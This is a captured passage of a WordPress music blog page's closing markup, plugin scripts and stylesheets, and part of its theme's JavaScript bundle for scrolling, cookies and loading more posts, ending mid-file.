		<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false},&quot;post&quot;:{&quot;ID&quot;:812,&quot;categories&quot;:[{&quot;ID&quot;:7}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:32,&quot;width&quot;:30,&quot;paths&quot;:[&quot;M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style>
<link rel='stylesheet' id='mailpoet_public-css'  href='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.5' id='canvas-block-alert-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.5' id='canvas-block-collapsibles-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.5' id='canvas-block-tabs-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.5' id='justifiedgallery-js'></script>
<script id='canvas-justified-gallery-js-extra'>
var canvasJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.5' id='canvas-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.5' id='flickity-js'></script>
<script id='canvas-slider-gallery-js-extra'>
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.5' id='canvas-slider-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/xmpl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='disqus_count-js-extra'>
var countVars = {"disqusShortname":"xmpl"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script id='disqus_embed-js-extra'>
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.22"},"disqusIdentifier":"812 http:\/\/xmpl.ca\/?p=812","disqusShortname":"xmpl","disqusTitle":"\u2018Legends Of The Summer\u2019 by Meek Mill (EP)","disqusUrl":"https:\/\/xmpl.ca\/music\/legends-of-the-summer-by-meek-mill-ep\/","postId":"812"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.22' id='disqus_embed-js'></script>
<script id='oih-script-js-before'>
			var oih_ajax_url = 'https://xmpl.ca/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '812',
			'object_type' : 'post',
			'is_home'	  : ''
		};
	
</script>
<script src='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3' id='oih-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script id='powerkit-justified-gallery-js-extra'>
var powerkitJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4' id='powerkit-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4' id='glightbox-js'></script>
<script id='powerkit-lightbox-js-extra'>
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4' id='powerkit-lightbox-js'></script>
<script async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script id='powerkit-pin-it-js-extra'>
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4' id='powerkit-pin-it-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4' id='powerkit-scroll-to-top-js'></script>
<script id='powerkit-slider-gallery-js-extra'>
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4' id='powerkit-slider-gallery-js'></script>
<script id='powerkit-table-of-contents-js-extra'>
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4' id='powerkit-table-of-contents-js'></script>
<script async data-noptimize src='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/front-end-free.1.19.2.js?ver=1.19.2' id='dpsp-frontend-js-pro-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"darkMode":"true"};
var csco_mega_menu = {"rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2' id='csco-scripts-js'></script>
<script id='swp-live-search-client-js-extra'>
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","origin_id":812,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6' id='swp-live-search-client-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/vendor.ac90aa3e.js?ver=3.32.1' id='mailpoet_vendor-js'></script>
<script id='mailpoet_public-js-extra'>
var MailPoetForm = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","is_rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/public.417b5c81.js?ver=3.32.1' id='mailpoet_public-js'></script>
<script id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script id='gt_widget_script_86287974-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86287974'] = {"default_language":"en","languages":["en","fr","ko","pt","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-86287974","alt_flags":{"en":"canada","pt":"brazil","es":"mexico","fr":"quebec"},"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://xmpl.ca/wp-content/plugins/gtranslate/js/float.js?ver=5.9.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/music/legends-of-the-summer-by-meek-mill-ep/" data-gt-orig-domain="xmpl.ca" data-gt-widget-id="86287974" defer></script><script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.4',blog:'189385407',post:'812',tz:'-5',srv:'xmpl.ca'} ]);
	_stq.push([ 'clickTrackerInit', '189385407', '812' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ea6aebcc104f77a2023ad9fe534bc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 23:15:23 -->

--- FILE ---
content_type: text/css
request_url: https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css
body_size: -5
content:
#wp_page_numbers ul, #wp_page_numbers li, #wp_page_numbers a {
	background: none;
	padding: 0;
	margin: 0;
	border: none;
	text-decoration: none;
	font-weight: normal;
	font-style: normal;
	list-style: none;
	text-transform: none;
	text-indent: 0px;
	font-variant: normal;
	text-align: left;
	line-height: 12px;
	letter-spacing: 0px;
	word-spacing: 0px;
	font-size: 11px;
	font-family: Arial;
}

#wp_page_numbers {
	margin-top: 10px;
	width: 100%;
	background: none;
	margin-bottom: 10px;
}
#wp_page_numbers ul {
	width: 100%;
}
#wp_page_numbers li {
	float: left;
	display: block;
	margin-bottom: 2px;
}

#wp_page_numbers a {
	background: #000000;
	padding: 5px;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 2px;
	margin-right: 2px;
	display: block;
	color: #808080;
	border: 0px solid #000000;
-moz-border-radius: 10px; 
-webkit-border-radius: 10px; 
border-radius: 10px;
opacity: 0.75;
filter:alpha(opacity=75); /* IE's opacity*/}


#wp_page_numbers li a:hover {
	opacity: 0.90;
filter:alpha(opacity=90); /* IE's opacity*/}

#wp_page_numbers li.space {
	padding: 6px;
	padding-left: 2px;
	padding-right: 2px;
}

#wp_page_numbers li.first_last_page {
	font-style: italic;
}

#wp_page_numbers li.active_page a {
	border-color: #ffffff;
}
#wp_page_numbers li.active_page a:hover  {
	color: 	#808080; /* IE fix */
	opacity: 0.90;
filter:alpha(opacity=90); /* IE's opacity*/}

#wp_page_numbers li.page_info {
	float: left;
	display: block;
	background: #000000;
	padding: 5px;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 2px;
	margin-right: 2px;
	display: block;
	color: #808080;
	border: 0px solid #000000;
-moz-border-radius: 10px; 
-webkit-border-radius: 10px; 
border-radius: 10px;
opacity: 0.75;
filter:alpha(opacity=75); /* IE's opacity*/}

--- FILE ---
content_type: text/css
request_url: https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12
body_size: 5
content:
input.parsley-success, select.parsley-success, textarea.parsley-success { background-color: #dff0d8; border: 1px solid #d6e9c6; color: #468847; }

input.parsley-error, select.parsley-error, textarea.parsley-error { background-color: #f2dede; border: 1px solid #eed3d7; color: #b94a48; }

.parsley-errors-list { color: #b94a48; font-size: .9em; line-height: .9em; list-style-type: none; margin: 2px 0 3px; opacity: 0; padding: 0; transition: all .3s ease-in; }

.parsley-errors-list.filled { opacity: 1; }

.parsley-errors-list { margin-top: 8px; }

.parsley-required, .parsley-custom-error-message { color: #b94a48; }

/* labels */
.mailpoet_text_label, .mailpoet_textarea_label, .mailpoet_select_label, .mailpoet_radio_label, .mailpoet_checkbox_label, .mailpoet_list_label, .mailpoet_date_label { display: block; }

/* form loading */
.mailpoet_form_sending .mailpoet_form_loading { display: block; }

.mailpoet_form_sending .mailpoet_submit { display: none; }

.mailpoet_form_loading { display: none; text-align: center; width: 30px; }

.mailpoet_form_loading > span { animation: mailpoet-bouncedelay 1.4s infinite ease-in-out both; background-color: #5b5b5b; border-radius: 100%; display: inline-block; height: 5px; width: 5px; }

.mailpoet_form_loading .mailpoet_bounce1 { animation-delay: -.32s; }

.mailpoet_form_loading .mailpoet_bounce2 { animation-delay: -.16s; margin: 0 7px; }

@keyframes mailpoet-bouncedelay { 0%, 80%, 100% { transform: scale(0); }
  40% { transform: scale(1); } }


--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2
body_size: 11712
content:
/******/ (function(modules) { // webpackBootstrap
/******/ 	// The module cache
/******/ 	var installedModules = {};
/******/
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/
/******/ 		// Check if module is in cache
/******/ 		if(installedModules[moduleId]) {
/******/ 			return installedModules[moduleId].exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = installedModules[moduleId] = {
/******/ 			i: moduleId,
/******/ 			l: false,
/******/ 			exports: {}
/******/ 		};
/******/
/******/ 		// Execute the module function
/******/ 		modules[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/
/******/ 		// Flag the module as loaded
/******/ 		module.l = true;
/******/
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/
/******/
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = modules;
/******/
/******/ 	// expose the module cache
/******/ 	__webpack_require__.c = installedModules;
/******/
/******/ 	// define getter function for harmony exports
/******/ 	__webpack_require__.d = function(exports, name, getter) {
/******/ 		if(!__webpack_require__.o(exports, name)) {
/******/ 			Object.defineProperty(exports, name, {
/******/ 				configurable: false,
/******/ 				enumerable: true,
/******/ 				get: getter
/******/ 			});
/******/ 		}
/******/ 	};
/******/
/******/ 	// getDefaultExport function for compatibility with non-harmony modules
/******/ 	__webpack_require__.n = function(module) {
/******/ 		var getter = module && module.__esModule ?
/******/ 			function getDefault() { return module['default']; } :
/******/ 			function getModuleExports() { return module; };
/******/ 		__webpack_require__.d(getter, 'a', getter);
/******/ 		return getter;
/******/ 	};
/******/
/******/ 	// Object.prototype.hasOwnProperty.call
/******/ 	__webpack_require__.o = function(object, property) { return Object.prototype.hasOwnProperty.call(object, property); };
/******/
/******/ 	// __webpack_public_path__
/******/ 	__webpack_require__.p = "";
/******/
/******/ 	// Load entry module and return exports
/******/ 	return __webpack_require__(__webpack_require__.s = 1);
/******/ })
/************************************************************************/
/******/ ([
/* 0 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


Object.defineProperty(exports, "__esModule", {
	value: true
});
// Create csco object.
var csco = {
	addAction: function addAction(x, y, z) {
		return;
	}
};

if ('undefined' !== typeof wp && 'undefined' !== typeof wp.hooks) {
	csco.addAction = wp.hooks.addAction;
}

/**
 * Window size
 */
var $ = jQuery;
var $window = $(window);
var $doc = $(document);
var $body = $('body');

var wndW = 0;
var wndH = 0;
var docH = 0;

function csGetWndSize() {
	exports.wndW = wndW = $window.width();
	exports.wndH = wndH = $window.height();
	exports.docH = docH = $doc.height();
}

$window.on('resize load orientationchange', csGetWndSize);

csGetWndSize();

/**
 * Throttle scroll
 * thanks: https://jsfiddle.net/mariusc23/s6mLJ/31/
 */
var csHideOnScrollList = [];

var csDidScroll = void 0;
var csLastST = 0;

$window.on('scroll load resize orientationchange', function () {
	if (csHideOnScrollList.length) {
		csDidScroll = true;
	}
});

function csHasScrolled() {
	var ST = $window.scrollTop();

	var type = null;

	if (ST > csLastST) {
		type = 'down';
	} else if (ST < csLastST) {
		type = 'up';
	} else {
		type = 'none';
	}

	if (ST === 0) {
		type = 'start';
	} else if (ST >= docH - wndH) {
		type = 'end';
	}

	csHideOnScrollList.forEach(function (item) {
		if (typeof item === 'function') {
			item(type, ST, csLastST, $window);
		}
	});

	csLastST = ST;
}

setInterval(function () {
	if (csDidScroll) {
		csDidScroll = false;
		window.requestAnimationFrame(csHasScrolled);
	}
}, 250);

function csThrottleScroll(callback) {
	csHideOnScrollList.push(callback);
}

/**
 * In Viewport checker
 */
$.fn.isInViewport = function () {
	var elementTop = $(this).offset().top;
	var elementBottom = elementTop + $(this).outerHeight();

	var viewportTop = $(window).scrollTop();
	var viewportBottom = viewportTop + $(window).height();

	return elementBottom > viewportTop && elementTop < viewportBottom;
};

/**
 * Cookies
 */
function csGetCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function csSetCookie(name, value) {
	var props = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : {};


	props = {
		path: '/'
	};

	if (props.expires instanceof Date) {
		props.expires = props.expires.toUTCString();
	}

	var updatedCookie = encodeURIComponent(name) + "=" + encodeURIComponent(value);

	for (var optionKey in props) {
		updatedCookie += "; " + optionKey;
		var optionValue = props[optionKey];
		if (optionValue !== true) {
			updatedCookie += "=" + optionValue;
		}
	}

	document.cookie = updatedCookie;
}

exports.$ = $;
exports.$window = $window;
exports.$doc = $doc;
exports.$body = $body;
exports.csco = csco;
exports.wndW = wndW;
exports.wndH = wndH;
exports.docH = docH;
exports.csThrottleScroll = csThrottleScroll;
exports.csGetCookie = csGetCookie;
exports.csSetCookie = csSetCookie;

/***/ }),
/* 1 */
/***/ (function(module, exports, __webpack_require__) {

__webpack_require__(2);
__webpack_require__(3);
__webpack_require__(4);
__webpack_require__(5);
__webpack_require__(6);
__webpack_require__(7);
__webpack_require__(8);
__webpack_require__(9);
__webpack_require__(10);
__webpack_require__(11);
__webpack_require__(12);
__webpack_require__(13);
__webpack_require__(14);
module.exports = __webpack_require__(15);


/***/ }),
/* 2 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	(0, _utility.$)(document).on('click', '.cs-entry__comments-show button', function (e) {
		(0, _utility.$)('.cs-entry__comments-collapse').show();
		(0, _utility.$)('.cs-entry__comments-show').remove();
	});
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 3 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {
	var ticking = false;

	var update = function update() {

		// Sidebar.
		// -----------------------------------.
		(0, _utility.$)('.cs-site-primary').each(function () {

			var content = (0, _utility.$)(this).find('.entry-content');
			var sidebar = (0, _utility.$)(this).find('.cs-entry__metabar-inner');

			// Vars offset.
			var offsetTop = 20;
			var offsetBottom = -20;

			// Search elements.
			var elements = [];

			elements.push('> .alignfull');
			elements.push('> .alignwide');

			var layouts = (0, _utility.$)(content).find(elements.join(','));

			if (0 === sidebar.length) {
				return;
			}
			if (0 === layouts.length) {
				return;
			}

			var disabled = false;

			// Get sidebar values.
			var sidebarTop = (0, _utility.$)(sidebar).offset().top;
			var sidebarHeight = (0, _utility.$)(sidebar).outerHeight(true);

			for (var i = 0; i < (0, _utility.$)(layouts).length; ++i) {
				if ('none' === (0, _utility.$)(layouts[i]).css('transform')) {
					continue;
				}

				// Get layout values.
				var layoutTop = (0, _utility.$)(layouts[i]).offset().top;
				var layoutHeight = (0, _utility.$)(layouts[i]).outerHeight(true);

				// Calc points.
				var pointTop = layoutTop - offsetTop;
				var pointBottom = layoutTop + layoutHeight + offsetBottom;

				// Detect sidebar location.
				if (sidebarTop + sidebarHeight >= pointTop && sidebarTop <= pointBottom) {
					disabled = true;
				}
			}

			if (disabled) {
				(0, _utility.$)(sidebar).css('opacity', '0');
			} else {
				(0, _utility.$)(sidebar).css('opacity', '1');
			}
		});

		// Ticking.
		ticking = false;
	};

	var requestTick = function requestTick() {
		if (!ticking) {
			window.requestAnimationFrame(update);
			ticking = true;
		}
	};

	var onProcess = function onProcess() {
		requestTick();
	};

	(0, _utility.$)(window).on('scroll', onProcess);
	(0, _utility.$)(window).on('resize', onProcess);
	(0, _utility.$)(window).on('image-load', onProcess);
	(0, _utility.$)(window).on('post-load', onProcess);
})(); /** ----------------------------------------------------------------------------
       * Detect Aligment */

/***/ }),
/* 4 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

(function () {

	var $entryType = (0, _utility.$)('.cnvs-block-posts-layout-tile-type-2 .cs-entry__outer, .cnvs-block-posts-layout-tile-type-3 .cs-entry__outer'),
	    isHovered = false;

	function process(el) {
		var currentWidth = _utility.$window.width(),
		    maxWidth = 1020,
		    $el = null;

		if (el) {
			$el = (0, _utility.$)(el);
		} else {
			$el = $entryType;
		}

		if (currentWidth < maxWidth) {
			$entryType.attr('data-scheme', 'inverse');
		} else {
			$entryType.removeAttr('data-scheme');

			if (isHovered) {
				$el.attr('data-scheme', 'inverse');
			} else {
				$entryType.removeAttr('data-scheme');
			}
		}
	}

	$entryType.hover(function () {
		isHovered = true;
		process(this);
	}, function () {
		isHovered = false;
		process(this);
	});

	_utility.$window.resize(function () {
		process();
	});

	process();
})(); /** ----------------------------------------------------------------------------
       * Comments Dropdown */

/***/ }),
/* 5 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

var largeHoverBlock = (0, _utility.$)('.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col, .cnvs-block-posts-layout-large-type-9 .cs-layout-large__col'); /** ----------------------------------------------------------------------------
                                                                                                                                                                    * Comments Dropdown */

(function () {
	largeHoverBlock.hover(function () {

		(0, _utility.$)(this).addClass('active').siblings().removeClass('active').closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	}, function () {

		(0, _utility.$)(this).closest('.cs-layout-large__wrap').find('.cs-overlay-background').removeClass('active').eq((0, _utility.$)(this).index()).addClass('active');
	});
})();

/***/ }),
/* 6 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var _utility = __webpack_require__(0);

if ('undefined' === typeof window.load_more_query) {
	window.load_more_query = [];
}

/**
 * Get next posts
 */
/**
 * AJAX Load More.
 *
 * Contains functions for AJAX Load More.
 */

function csco_ajax_get_posts(object) {
	var container = (0, _utility.$)(object).closest('.cs-posts-area');

	var settings = (0, _utility.$)(object).data('settings');
	var page = (0, _utility.$)(object).data('page');

	(0, _utility.$)(object).data('loading', true);

	// Set button text to Load More.
	(0, _utility.$)(object).text(settings.translation.loading);

	var data = {
		action: 'csco_ajax_load_more',
		page: page,
		posts_per_page: settings.posts_per_page,
		query_data: settings.query_data,
		attributes: settings.attributes,
		options: settings.options,
		_ajax_nonce: settings.nonce
	};

	// Request Url.
	var csco_pagination_url;

	if ('ajax_restapi' === settings.type) {
		csco_pagination_url = settings.rest_url;
	} else {
		csco_pagination_url = settings.url;
	}

	// Send Request.
	_utility.$.post(csco_pagination_url, data, function (res) {
		if (res.success) {

			// Get the posts.
			var data = (0, _utility.$)(res.data.content);

			// Check if there're any posts.
			if (data.length) {

				data.imagesLoaded(function () {

					// Append new posts to list, standard and grid archives.
					(0, _utility.$)(container).find('.cs-posts-area__main').append(data);

					// WP Post Load trigger.
					(0, _utility.$)(document.body).trigger('post-load');

					// Reinit Facebook widgets.
					if ((0, _utility.$)('#fb-root').length) {
						FB.XFBML.parse();
					}

					// Set button text to Load More.
					(0, _utility.$)(object).text(settings.translation.load_more);

					// Increment a page.
					page = page + 1;

					(0, _utility.$)(object).data('page', page);

					// Set the loading state.
					(0, _utility.$)(object).data('loading', false);
				});
			}

			// Remove Button on Posts End.
			if (res.data.posts_end || !data.length) {

				// Remove Load More button.
				(0, _utility.$)(object).remove();
			}
		} else {
			// console.log(res);
		}
	}).fail(function (xhr, textStatus, e) {
		// console.log(xhr.responseText);
	});
}

/**
 * Initialization Load More
 */
function csco_load_more_init(infinite) {
	(0, _utility.$)('.cs-posts-area').each(function () {

		if ((0, _utility.$)(this).data('init')) {
			return false;
		}

		var csco_ajax_settings;

		if (typeof csco_ajax_pagination !== 'undefined') {
			csco_ajax_settings = csco_ajax_pagination;
		}

		var archive_data = (0, _utility.$)(this).data('posts-area');

		if (archive_data) {
			csco_ajax_settings = JSON.parse(window.atob(archive_data));
		}

		if (csco_ajax_settings) {

			if (!infinite && csco_ajax_settings.infinite_load) {
				return false;
			}

			// Add load more button.
			(0, _utility.$)(this).append('<div class="cs-posts-area__pagination"><button class="cs-load-more">' + csco_ajax_settings.translation.load_more + '</button></div>');

			// Set load more settings.
			(0, _utility.$)(this).find('.cs-load-more').data('settings', csco_ajax_settings);
			(0, _utility.$)(this).find('.cs-load-more').data('page', 2);
			(0, _utility.$)(this).find('.cs-load-more').data('loading', false);
			(0, _utility.$)(this).find('.cs-load-more').data('scrollHandling', {
				allow: _utility.$.parseJSON(csco_ajax_settings.infinite_load),
				delay: 400
			});
		}

		(0, _utility.$)(this).data('init', true);
	});
}

csco_load_more_init(true);

_utility.csco.addAction('canvas.components.serverSideRender.onChange', 'posts-init-loadmore', function (props) {
	if ('canvas/posts' === props.block) {
		csco_load_more_init(false);
	}
});

// On Scroll Event.
